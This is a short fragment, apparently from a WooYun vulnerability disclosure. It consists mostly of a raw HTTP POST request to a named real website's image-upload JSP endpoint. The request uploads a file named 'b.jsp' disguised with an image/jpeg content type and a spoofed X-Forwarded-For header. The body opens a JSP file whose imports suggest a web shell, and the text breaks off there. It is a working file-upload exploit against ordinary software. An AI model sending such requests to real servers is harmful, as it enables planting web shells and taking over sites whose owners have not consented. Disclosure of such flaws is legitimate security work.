 POST /Frontpage/usermanage/uploadviewImg.jsp?returnDIVID=sctxpic_img&returnURL=/Frontpage/usermanage/user_he
HTTP/1.1
Host: www.chebao168.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.chebao168.com/Frontpage/usermanage/TBUser_Personal.jsp
Cookie: JSESSIONID=4 EEA
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------760510521216
Content-Length: 6463
-----------------------------760510521216
Content-Disposition: form-data; name="img_upload"; filename="b.jsp"
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
www.wooyun.org